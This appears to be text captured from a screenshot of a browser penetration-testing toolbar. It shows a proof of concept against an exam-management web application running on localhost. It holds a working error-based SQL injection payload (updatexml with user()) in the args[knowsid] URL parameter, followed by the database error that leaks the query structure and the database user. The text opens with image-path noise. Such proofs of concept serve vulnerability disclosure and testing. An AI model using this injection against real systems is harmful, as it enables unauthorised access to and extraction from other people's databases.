 http://localho...l(1,user(),1)
http://localhost/ems/index.php?exam-phone-exercise&setExecriseConfig=1&args[knowsid]=1,update
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
localhost/ems/index.php?exam-phone-exercise&setExecriseConfig=1&args[knowsid]=1,updatexml(1,user(),1)
Split URL
Execute
Enable Post data
Enable Referrer
ERRO:SELECT DISTINCT questions.questionid FROM x2_questions AS questions,x2_quest2knows AS quest2knows WHERE quest2knows.qkknowsid IN (1,updatexml(1,user(),1)) AND
questions.questiontype = '' AND questions.questionstatus = 1 AND quest2knows.qkquestionid = questions.questionid AND quest2knows.qktype = 0:XPATH syntax error:
'@localhost'